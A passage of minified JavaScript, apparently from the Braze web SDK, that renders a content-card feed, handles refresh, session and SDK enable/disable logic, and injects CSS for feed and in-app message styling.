c=document.createElement("div");if(c.className=h?"ab-description":"ab-description ab-no-title",e.language&&(c.lang=e.language),e.description&&c.appendChild(document.createTextNode(e.description)),n){let t=document.createElement("div");t.className="ab-url-area";let i=document.createElement("a");i.setAttribute("href",r),e.linkText&&i.appendChild(document.createTextNode(e.linkText)),i.onclick=o,t.appendChild(i),c.appendChild(t)}l.appendChild(c),a.appendChild(l);let d=document.createElement("div");return d.className="ab-unread-indicator",e.viewed&&(d.className+=" read"),a.appendChild(d),e._t=a,a}(o,r,t,i.So())),a=a||!l):n.A.error("Received a control card for a legacy news feed. Control cards are only supported with content cards.")}if(!a){let e=document.createElement("div");e.className="ab-no-cards-message",e.innerHTML=i.get("NO_CARDS_MESSAGE")||"",e.setAttribute("role","article"),s.appendChild(e)}}return s}function eo(e,t){if(null!=e&&null!=t){let i=[],s=t.querySelectorAll(".ab-card");e.Qn||(e.Qn={});for(let t=0;t<s.length;t++){let a=s[t].getAttribute("data-ab-card-id"),r=(0,B.Kz)(s[t]),n=(0,B.K)(s[t]);if(e.Qn[a]){r||n||V(s[t]);continue}let o=Q(s[t]),l=et(s[t]),u=o,h=l;if(!o&&r&&(o=!0,ee(s[t])),!l&&n&&(l=!0,ei(s[t])),o&&l){if(u&&h)continue;for(let t of e.cards)if(t.id===a){e.Qn[t.id]=!0,i.push(t);break}}}i.length>0&&e.sr(i)}}function el(e,t){if(null==e||null==t)return;t.setAttribute("aria-busy","true");let i=t.querySelectorAll(".ab-refresh-button")[0];null!=i&&(i.className+=" fa-spin");let s=new Date().valueOf().toString();t.setAttribute("data-last-requested-refresh",s),setTimeout(()=>{if(t.getAttribute("data-last-requested-refresh")===s){let e=t.querySelectorAll(".fa-spin");for(let t=0;t<e.length;t++)e[t].className=e[t].className.replace(/fa-spin/g,"");let i=t.querySelectorAll(".ab-initial-spinner")[0];if(null!=i){let e=document.createElement("span");e.innerHTML=Y.ea().get("FEED_TIMEOUT_MESSAGE")||"",null!=i.parentNode&&(i.parentNode.appendChild(e),i.parentNode.removeChild(i))}"true"===t.getAttribute("aria-busy")&&t.setAttribute("aria-busy","false")}},P.Cr),e.dr()}function eu(e,t,i,s,a){if(!(0,y.cy)(t))return;let r=[];for(let e of t)if(e instanceof o){if(e.url&&$.nx.test(e.url)){let t=(0,L.jj)(e.url);if((0,L.qj)(t)){n.A.error((0,L.$6)(L.mY.Li,"Content Card"));continue}}r.push(e)}if(e.cards=r,e.lastUpdated=i,null!=s)if(s.setAttribute("aria-busy","false"),null==e.lastUpdated)er(s);else{let t=s.querySelectorAll(".ab-feed-body")[0];if(null!=t){let i=en(e,a);t.parentNode&&t.parentNode.replaceChild(i,t),eo(e,i.parentNode)}}}function eh(e){if(!m.Ay.rr())return;let t=document.querySelectorAll(".ab-feed");for(let i=0;i<t.length;i++)(null==e||null!=e&&t[i].parentNode===e)&&er(t[i])}function ec(e){if(!m.Ay.rr())return;let t=D.o(),i=t.St(e);if(!t.jt()){let e=m.Ay.nn();if(e){let i=e.rn(()=>{t.fi(void 0,void 0,!0)});i&&t.yt(i)}}return i}function ed(e,t,i){let s=e||document.querySelector("head"),a=`ab-${t}-css-definitions-${"6.3.1".replace(/\./g,"-")}`;if(!s)return;let r=s.ownerDocument||document;if(null==r.getElementById(a)){let e=r.createElement("style");e.innerHTML=i||"",e.id=a;let t=m.Ay.ee(m.lw.er);null!=t&&e.setAttribute("nonce",t),s.appendChild(e)}}function ep(){if(m.Ay.ee(m.lw.$h))return;let e="https://use.fontawesome.com/7f85a56ba4.css";if(null===document.querySelector('link[rel=stylesheet][href="'+e+'"]')){let t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("href",e),document.getElementsByTagName("head")[0].appendChild(t)}}function eb(e,t){var i,s;if(!m.Ay.rr())return;ed(void 0,"feed","body>.ab-feed{position:fixed;top:0;right:0;bottom:0;width:421px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body>.ab-feed .ab-feed-body{position:absolute;top:0;left:0;right:0;border:none;border-left:1px solid #d0d0d0;padding-top:70px;min-height:100%}body>.ab-feed .ab-initial-spinner{float:none}body>.ab-feed .ab-no-cards-message{position:absolute;width:100%;margin-left:-20px;top:40%}.ab-feed{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 7px 1px rgba(66,82,113,.15);-moz-box-shadow:0 1px 7px 1px rgba(66,82,113,.15);box-shadow:0 1px 7px 1px rgba(66,82,113,.15);width:402px;background-color:#eee;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif;font-size:13px;line-height:130%;letter-spacing:normal;overflow-y:auto;overflow-x:visible;z-index:9011;-webkit-overflow-scrolling:touch}.ab-feed :focus,.ab-feed:focus{outline:0}.ab-feed .ab-feed-body{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #d0d0d0;border-top:none;padding:20px 20px 0 20px}.ab-feed.ab-effect-slide{-webkit-transform:translateX(450px);-moz-transform:translateX(450px);-ms-transform:translateX(450px);transform:translateX(450px);-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out}.ab-feed.ab-effect-slide.ab-show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ab-feed.ab-effect-slide.ab-hide{-webkit-transform:translateX(450px);-moz-transform:translateX(450px);-ms-transform:translateX(450px);transform:translateX(450px)}.ab-feed .ab-card{position:relative;-webkit-box-shadow:0 2px 3px 0 rgba(178,178,178,.5);-moz-box-shadow:0 2px 3px 0 rgba(178,178,178,.5);box-shadow:0 2px 3px 0 rgba(178,178,178,.5);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:100%;border:1px solid #d0d0d0;margin-bottom:20px;overflow:hidden;background-color:#fff;-webkit-transition:height .4s ease-in-out,margin .4s ease-in-out;-moz-transition:height .4s ease-in-out,margin .4s ease-in-out;-o-transition:height .4s ease-in-out,margin .4s ease-in-out;transition:height .4s ease-in-out,margin .4s ease-in-out}.ab-feed .ab-card .ab-pinned-indicator{position:absolute;right:0;top:0;margin-right:-1px;width:0;height:0;border-style:solid;border-width:0 24px 24px 0;border-color:transparent #1676d0 transparent transparent}.ab-feed .ab-card .ab-pinned-indicator .fa-star{position:absolute;right:-21px;top:2px;font-size:9px;color:#fff}.ab-feed .ab-card.ab-effect-card.ab-hide{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ab-feed .ab-card.ab-effect-card.ab-hide.ab-swiped-left{-webkit-transform:translateX(-450px);-moz-transform:translateX(-450px);-ms-transform:translateX(-450px);transform:translateX(-450px)}.ab-feed .ab-card.ab-effect-card.ab-hide.ab-swiped-right{-webkit-transform:translateX(450px);-moz-transform:translateX(450px);-ms-transform:translateX(450px);transform:translateX(450px)}.ab-feed .ab-card.ab-effect-card.ab-hide:not(.ab-swiped-left):not(.ab-swiped-right){opacity:0}.ab-feed .ab-card .ab-close-button{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;background-color:transparent;background-size:15px;border:none;width:15px;min-width:15px;height:15px;cursor:pointer;display:block;font-size:15px;line-height:0;padding-top:15px;padding-right:15px;padding-left:15px;padding-bottom:15px;position:absolute;top:0;z-index:9021;opacity:0;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}.ab-feed .ab-card .ab-close-button[dir=rtl]{left:0}.ab-feed .ab-card .ab-close-button[dir=ltr]{right:0}.ab-feed .ab-card .ab-close-button svg{-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;fill:#9b9b9b;height:auto;width:100%}.ab-feed .ab-card .ab-close-button svg.ab-chevron{display:none}.ab-feed .ab-card .ab-close-button:active{background-color:transparent}.ab-feed .ab-card .ab-close-button:focus{background-color:transparent}.ab-feed .ab-card .ab-close-button:hover{background-color:transparent}.ab-feed .ab-card .ab-close-button:hover svg{fill-opacity:.8}.ab-feed .ab-card .ab-close-button:hover{opacity:1}.ab-feed .ab-card .ab-close-button:focus{opacity:1}.ab-feed .ab-card a{float:none;color:inherit;text-decoration:none}.ab-feed .ab-card a:hover{text-decoration:underline}.ab-feed .ab-card .ab-image-area{float:none;display:inline-block;vertical-align:top;line-height:0;overflow:hidden;width:100%;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.ab-feed .ab-card .ab-image-area img{float:none;height:auto;width:100%}.ab-feed .ab-card.ab-image-only .ab-card-body{display:none}.ab-feed .ab-card .ab-card-body{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:100%;position:relative}.ab-feed .ab-card .ab-unread-indicator{position:absolute;bottom:0;margin-right:-1px;width:100%;height:5px;background-color:#1676d0}.ab-feed .ab-card .ab-unread-indicator.read{background-color:transparent}.ab-feed .ab-card .ab-title{float:none;letter-spacing:0;margin:0;font-weight:700;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif;display:block;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;font-size:18px;line-height:130%;padding:20px 25px 0 25px}.ab-feed .ab-card .ab-description{float:none;color:#545454;padding:15px 25px 20px 25px;word-wrap:break-word;white-space:pre-wrap}.ab-feed .ab-card .ab-description.ab-no-title{padding-top:20px}.ab-feed .ab-card .ab-url-area{float:none;color:#1676d0;margin-top:12px;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif}.ab-feed .ab-card.ab-classic-card .ab-card-body{min-height:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ab-feed .ab-card.ab-classic-card.with-image .ab-card-body{min-height:100px}.ab-feed .ab-card.ab-classic-card.with-image .ab-card-body[dir=ltr]{padding-left:72px}.ab-feed .ab-card.ab-classic-card.with-image .ab-card-body[dir=rtl]{padding-right:72px}.ab-feed .ab-card.ab-classic-card.with-image .ab-image-area{width:60px;height:60px;padding:20px 0 25px 25px;position:absolute}.ab-feed .ab-card.ab-classic-card.with-image .ab-image-area[dir=rtl]{padding:20px 25px 25px 0}.ab-feed .ab-card.ab-classic-card.with-image .ab-image-area img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;max-height:100%;width:auto;height:auto}.ab-feed .ab-card.ab-classic-card.with-image .ab-title{background-color:transparent;font-size:16px}.ab-feed .ab-card.ab-classic-card.with-image .ab-description{padding-top:10px}.ab-feed .ab-card.ab-control-card{height:0;width:0;margin:0;border:0}.ab-feed .ab-feed-buttons-wrapper{float:none;position:relative;background-color:#282828;height:50px;-webkit-box-shadow:0 2px 3px 0 rgba(178,178,178,.5);-moz-box-shadow:0 2px 3px 0 rgba(178,178,178,.5);box-shadow:0 2px 3px 0 rgba(178,178,178,.5);z-index:1}.ab-feed .ab-feed-buttons-wrapper .ab-close-button,.ab-feed .ab-feed-buttons-wrapper .ab-refresh-button{float:none;cursor:pointer;color:#fff;font-size:18px;padding:16px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.ab-feed .ab-feed-buttons-wrapper .ab-close-button:hover,.ab-feed .ab-feed-buttons-wrapper .ab-refresh-button:hover{font-size:22px}.ab-feed .ab-feed-buttons-wrapper .ab-close-button{float:right}.ab-feed .ab-feed-buttons-wrapper .ab-close-button:hover{padding-top:12px;padding-right:14px}.ab-feed .ab-feed-buttons-wrapper .ab-refresh-button{padding-left:17px}.ab-feed .ab-feed-buttons-wrapper .ab-refresh-button:hover{padding-top:13px;padding-left:14px}.ab-feed .ab-no-cards-message{text-align:center;margin-bottom:20px}@media (max-width:600px){body>.ab-feed{width:100%}}"),ep();let r=!1;null==e&&(e=document.body,r=!0);let o=m.Ay.ee(m.lw.tn)||!1,l=D.o().Ws(!1);"function"==typeof t&&eu(l,t(l.cards.slice()),l.lastUpdated,null,o);let u=function(e,t,i){let s=document.createElement("div");s.className="ab-feed ab-hide ab-effect-slide",s.setAttribute("role","dialog"),s.setAttribute("aria-label","Feed"),s.setAttribute("tabindex","-1");let a=document.createElement("div");a.className="ab-feed-buttons-wrapper",a.setAttribute("role","group"),s.appendChild(a);let r=document.createElement("i");r.className="fa fa-times ab-close-button",r.setAttribute("aria-label","Close Feed"),r.setAttribute("tabindex","0"),r.setAttribute("role","button");let n=e=>{er(s),e.stopPropagation()};r.addEventListener("keydown",e=>{e.keyCode!==R.c.lo&&e.keyCode!==R.c.Ze||n(e)}),r.onclick=n;let o=document.createElement("i");o.className="fa fa-refresh ab-refresh-button",e&&null==e.lastUpdated&&(o.className+=" fa-spin"),o.setAttribute("aria-label","Refresh Feed"),o.setAttribute("tabindex","0"),o.setAttribute("role","button");let l=t=>{el(e,s),t.stopPropagation()};o.addEventListener("keydown",e=>{e.keyCode!==R.c.lo&&e.keyCode!==R.c.Ze||l(e)}),o.onclick=l,a.appendChild(o),a.appendChild(r),s.appendChild(en(e,t));let u=()=>eo(e,s);if(s.addEventListener("scroll",u),!i){window.addEventListener("scroll",u);let e=X.A.oe();ea[e]=u,s.setAttribute("data-listener-id",e)}return s}(l,o,r),h=D.o(),c=h.Bs();(null==l.lastUpdated||new Date().valueOf()-l.lastUpdated.valueOf()>P.ur)&&(null==c||new Date().valueOf()-c>P.ur)&&(n.A.info(`Cached content cards were older than max TTL of ${P.ur} ms, requesting an update from the server.`),el(l,u),h.Es(new Date().valueOf()));let d=new Date().valueOf();s=ec(function(e){let i=u.querySelectorAll(".ab-refresh-button")[0];if(null!=i){let e,t=e=500-(new Date().valueOf()-d),s=u.getAttribute("data-last-requested-refresh");s&&(isNaN(t=parseInt(s))||(e-=new Date().valueOf()-t)),setTimeout(function(){i.className=i.className.replace(/fa-spin/g,"")},Math.max(e,0))}let s=e.cards;"function"==typeof t&&(s=t(s.slice())),eu(l,s,e.lastUpdated,u,o)}),s&&u.setAttribute(a.og,s);let p=function(e){let t=e.querySelectorAll(".ab-feed"),i=null;for(let s=0;s<t.length;s++)t[s].parentNode===e&&(i=t[s]);null!=i?(er(i),null!=i.parentNode&&i.parentNode.replaceChild(u,i)):e.appendChild(u),setTimeout(function(){u.className=u.className.replace("ab-hide","ab-show")},0),r&&u.focus(),eo(l,u),function(e,t){let i=t.querySelectorAll(".ab-image-area"),s,a=0;for(let t of(i.length>0&&(a=i[0].offsetWidth),e))if((s=t._t)&&t.imageUrl&&"number"==typeof t.aspectRatio){let e=a/t.aspectRatio;e&&(s.style.height=`${e}px`)}}(l.cards,e)};null!=e?p(e):window.onload=(i=window.onload,function(){"function"==typeof i&&i(new Event("oldLoad")),p(document.body)})}function ef(e,t){m.Ay.rr()&&(document.querySelectorAll(".ab-feed").length>0?eh():eb(e,t))}let eg={GOOGLE_TAG_MANAGER:"gg",MPARTICLE:"mp",SEGMENT:"sg",TEALIUM:"tl",MANUAL:"manu",NPM:"npm",CDN:"wcd",SHOPIFY:"shp"};function em(e){if(!m.Ay.rr())return;let t=m.Ay.m();if(t){if(!(0,y.cy)(e))return n.A.error("Cannot set SDK metadata because metadata is not an array."),!1;for(let t of e)if(!(0,y.BY)(eg,t,"sdkMetadata contained an invalid value.","BrazeSdkMetadata"))return!1;return t.addSdkMetadata(e),!0}}var eA=i(10403);function ev(){n.A.info("Destroying Braze instance"),m.Ay.destroy(!0)}var ey=i(99571);function ew(){let e=m.Ay.nn();e&&e.requestImmediateDataFlush();let t=new f.A.ne(null,!0),i="This-cookie-will-expire-in-"+t.se();t.store(f.d.ie,i);let s=I.A.Us.Rs;new I.A(s,n.A).setItem(s.Fs.le,s.me,!0),n.A.info("disableSDK was called"),m.Ay.destroy(!1),m.Ay.ce(!0)}function ex(){new f.A.ne(null,!0).remove(f.d.ie);let e=I.A.Us.Rs;new I.A(e,n.A).be(e.Fs.le,e.me),n.A.info("enableSDK was called"),m.Ay.destroy(!1),m.Ay.ce(!1)}function eE(e){if(!m.Ay.rr())return;let t=m.Ay.de();if(!t)return;let i=t.fe().id;if("function"!=typeof e)return i;n.A.warn("The callback for getDeviceId is deprecated. You can access its return value directly instead (e.g. `const id = braze.getDeviceId()`)"),e(i)}function eS(e,t){return m.Ay.initialize(e,t)}function ek(){return!!new f.A.ne(null,!0).br(f.d.ie)}function eC(){return m.Ay.ao()}var eN=i(47274),eT=i(43795),e_=i(83524),eI=i(57086);function eO(){if(!m.Ay.rr())return;let e=m.Ay.nn();if(!e)return;e.openSession();let t=I.A.Us.Rs,i=new I.A(t,n.A);i.jr(t.Fs.hr,(s,a)=>{let r=a.lastClick,o=a.trackingString;n.A.info(`Firing push click trigger from ${o} push click at ${r}`);let l=e.kr(r,o),u=function(){eI.B.o().ve(e_.A.vr,[o],l)};e.$r(u,u),i.be(t.Fs.hr,s)}),i.Ds(t.Fs.wr,function(t){e.yr(t)})}function eD(){m.Ay.rr()&&m.Ay.removeAllSubscriptions()}var ej=i(99002);function eP(e){n.A.setLogger(e)}function ez(e){if(!m.Ay.rr()||""===e||!(0,$.rK)(e,"set signature","signature",!1))return!1;let t=m.Ay.Sr();return!!t&&(t.setSdkAuthenticationSignature(e),!0)}function eB(e){var t;if(m.Ay.rr())return null==(t=m.Ay.Sr())?void 0:t.subscribeToSdkAuthenticationFailures(e)}function eR(){n.A.toggleLogging()}function eU(){let e=m.Ay.p();if(null==e)return void n.A.warn(a.xE);e.clearData();let t=(0,y.HP)(I.A.Us);for(let e=0;e<t.length;e++){let i=t[e],s=I.A.Us[i];new I.A(s,n.A).clearData()}if(m.Ay.rr())for(let e of m.Ay.lr())e.clearData(!0);let i=m.Ay.m();i&&i.fo()}var eL=i(78189),eM=i(81648),eF=i(30741),e$=i(3684),eG=i(62389),eq=i(36153),eH=i(4869),eK=i(2320);function eX(){ed(void 0,"iam",".ab-pause-scrolling,body.ab-pause-scrolling,html.ab-pause-scrolling{overflow:hidden;touch-action:none}.ab-iam-root.v3{position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:9011;-webkit-tap-highlight-color:transparent}.ab-iam-root.v3:focus{outline:0}.ab-iam-root.v3.ab-effect-fullscreen,.ab-iam-root.v3.ab-effect-html,.ab-iam-root.v3.ab-effect-modal{opacity:0}.ab-iam-root.v3.ab-effect-fullscreen.ab-show,.ab-iam-root.v3.ab-effect-html.ab-show,.ab-iam-root.v3.ab-effect-modal.ab-show{opacity:1}.ab-iam-root.v3.ab-effect-fullscreen.ab-show.ab-animate-in,.ab-iam-root.v3.ab-effect-html.ab-show.ab-animate-in,.ab-iam-root.v3.ab-effect-modal.ab-show.ab-animate-in{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.ab-iam-root.v3.ab-effect-fullscreen.ab-hide,.ab-iam-root.v3.ab-effect-html.ab-hide,.ab-iam-root.v3.ab-effect-modal.ab-hide{opacity:0}.ab-iam-root.v3.ab-effect-fullscreen.ab-hide.ab-animate-out,.ab-iam-root.v3.ab-effect-html.ab-hide.ab-animate-out,.ab-iam-root.v3.ab-effect-modal.ab-hide.ab-animate-out{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.ab-iam-root.v3.ab-effect-slide .ab-in-app-message{-webkit-transform:translateX(535px);-moz-transform:translateX(535px);-ms-transform:translateX(535px);transform:translateX(535px)}.ab-iam-root.v3.ab-effect-slide.ab-show .ab-in-app-message{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ab-iam-root.v3.ab-effect-slide.ab-show.ab-animate-in .ab-in-app-message{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out}.ab-iam-root.v3.ab-effect-slide.ab-hide .ab-in-app-message{-webkit-transform:translateX(535px);-moz-transform:translateX(535px);-ms-transform:translateX(535px);transform:translateX(535px)}.ab-iam-root.v3.ab-effect-slide.ab-hide .ab-in-app-message.ab-swiped-left{-webkit-transform:translateX(-535px);-moz-transform:translateX(-535px);-ms-transform:translateX(-535px);transform:translateX(-535px)}.ab-iam-root.v3.ab-effect-slide.ab-hide .ab-in-app-message.ab-swiped-up{-webkit-transform:translateY(-535px);-moz-transform:translateY(-535px);-ms-transform:translateY(-535px);transform:translateY(-535px)}.ab-iam-root.v3.ab-effect-slide.ab-hide .ab-in-app-message.ab-swiped-down{-webkit-transform:translateY(535px);-moz-transform:translateY(535px);-ms-transform:translateY(535px);transform:translateY(535px)}.ab-iam-root.v3.ab-effect-slide.ab-hide.ab-animate-out .ab-in-app-message{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out}.ab-iam-root.v3 .ab-ios-scroll-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;pointer-events:all;touch-action:auto;-webkit-overflow-scrolling:touch}.ab-iam-root.v3 .ab-in-app-message{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;text-align:center;-webkit-box-shadow:0 0 4px rgba(0,0,0,.3);-moz-box-shadow:0 0 4px rgba(0,0,0,.3);box-shadow:0 0 4px rgba(0,0,0,.3);line-height:normal;letter-spacing:normal;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif;z-index:9011;max-width:100%;overflow:hidden;display:inline-block;pointer-events:all;color:#333;color-scheme:normal}.ab-iam-root.v3 .ab-in-app-message.ab-no-shadow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ab-iam-root.v3 .ab-in-app-message :focus,.ab-iam-root.v3 .ab-in-app-message:focus{outline:0}.ab-iam-root.v3 .ab-in-app-message.ab-clickable{cursor:pointer}.ab-iam-root.v3 .ab-in-app-message.ab-background{background-color:#fff}.ab-iam-root.v3 .ab-in-app-message .ab-close-button{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;background-color:transparent;background-size:15px;border:none;width:15px;min-width:15px;height:15px;cursor:pointer;display:block;font-size:15px;line-height:0;padding-top:15px;padding-right:15px;padding-left:15px;padding-bottom:15px;position:absolute;top:0;z-index:9021}.ab-iam-root.v3 .ab-in-app-message .ab-close-button[dir=rtl]{left:0}.ab-iam-root.v3 .ab-in-app-message .ab-close-button[dir=ltr]{right:0}.ab-iam-root.v3 .ab-in-app-message .ab-close-button svg{-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;fill:#9b9b9b;height:auto;width:100%}.ab-iam-root.v3 .ab-in-app-message .ab-close-button svg.ab-chevron{display:none}.ab-iam-root.v3 .ab-in-app-message .ab-close-button:active{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message .ab-close-button:focus{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message .ab-close-button:hover{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message .ab-close-button:hover svg{fill-opacity:.8}.ab-iam-root.v3 .ab-in-app-message .ab-message-text{float:none;line-height:1.5;margin:20px 25px;max-width:100%;overflow:hidden;overflow-y:auto;vertical-align:text-bottom;word-wrap:break-word;white-space:pre-wrap;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif}.ab-iam-root.v3 .ab-in-app-message .ab-message-text.start-aligned{text-align:start}.ab-iam-root.v3 .ab-in-app-message .ab-message-text.end-aligned{text-align:end}.ab-iam-root.v3 .ab-in-app-message .ab-message-text.center-aligned{text-align:center}.ab-iam-root.v3 .ab-in-app-message .ab-message-text::-webkit-scrollbar{-webkit-appearance:none;width:14px}.ab-iam-root.v3 .ab-in-app-message .ab-message-text::-webkit-scrollbar-thumb{-webkit-appearance:none;border:4px solid transparent;background-clip:padding-box;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:rgba(0,0,0,.2)}.ab-iam-root.v3 .ab-in-app-message .ab-message-text::-webkit-scrollbar-button{width:0;height:0;display:none}.ab-iam-root.v3 .ab-in-app-message .ab-message-text::-webkit-scrollbar-corner{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message .ab-message-header{float:none;letter-spacing:0;margin:0;font-weight:700;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif;display:block;font-size:20px;margin-bottom:10px;line-height:1.3}.ab-iam-root.v3 .ab-in-app-message .ab-message-header.start-aligned{text-align:start}.ab-iam-root.v3 .ab-in-app-message .ab-message-header.end-aligned{text-align:end}.ab-iam-root.v3 .ab-in-app-message .ab-message-header.center-aligned{text-align:center}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen,.ab-iam-root.v3 .ab-in-app-message.ab-modal,.ab-iam-root.v3 .ab-in-app-message.ab-slideup{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;cursor:pointer;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;font-size:14px;font-weight:700;margin:20px;margin-top:calc(constant(safe-area-inset-top,0) + 20px);margin-right:calc(constant(safe-area-inset-right,0) + 20px);margin-bottom:calc(constant(safe-area-inset-bottom,0) + 20px);margin-left:calc(constant(safe-area-inset-left,0) + 20px);margin-top:calc(env(safe-area-inset-top,0) + 20px);margin-right:calc(env(safe-area-inset-right,0) + 20px);margin-bottom:calc(env(safe-area-inset-bottom,0) + 20px);margin-left:calc(env(safe-area-inset-left,0) + 20px);max-height:150px;padding:10px;right:0;background-color:#efefef}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone{max-height:66px;margin:10px;margin-top:calc(constant(safe-area-inset-top,0) + 10px);margin-right:calc(constant(safe-area-inset-right,0) + 10px);margin-bottom:calc(constant(safe-area-inset-bottom,0) + 10px);margin-left:calc(constant(safe-area-inset-left,0) + 10px);margin-top:calc(env(safe-area-inset-top,0) + 10px);margin-right:calc(env(safe-area-inset-right,0) + 10px);margin-bottom:calc(env(safe-area-inset-bottom,0) + 10px);margin-left:calc(env(safe-area-inset-left,0) + 10px);max-width:90%;max-width:calc(100% - 40px);min-width:90%;min-width:calc(100% - 40px)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-close-button{display:none}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-close-button svg:not(.ab-chevron){display:none}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone.ab-clickable .ab-close-button{display:block;height:20px;padding:0 20px 0 18px;pointer-events:none;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone.ab-clickable .ab-close-button svg.ab-chevron{display:inline}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone.ab-clickable .ab-close-button svg.ab-chevron.rtl{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone.ab-clickable .ab-message-text{border-right-width:40px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-message-text{max-width:100%;border-right-width:10px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-message-text span{max-height:66px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-message-text.ab-with-icon,.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-message-text.ab-with-image{max-width:80%;max-width:calc(100% - 50px - 5px - 10px - 25px)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-image-area{width:50px;height:50px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.simulate-phone .ab-image-area img{max-width:100%;max-height:100%;width:auto;height:auto}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:active .ab-message-text,.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:focus .ab-message-text,.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:hover .ab-message-text{opacity:.8}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:active .ab-close-button svg.ab-chevron,.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:focus .ab-close-button svg.ab-chevron,.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable:hover .ab-close-button svg.ab-chevron{fill-opacity:.8}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:table-cell;border-color:transparent;border-style:solid;border-width:5px 25px 5px 10px;max-width:430px;vertical-align:middle;margin:0}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text[dir=rtl]{border-width:5px 10px 5px 25px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text span{display:block;max-height:150px;overflow:auto}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text.ab-with-icon,.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text.ab-with-image{max-width:365px;border-top:0;border-bottom:0}.ab-iam-root.v3 .ab-in-app-message.ab-slideup 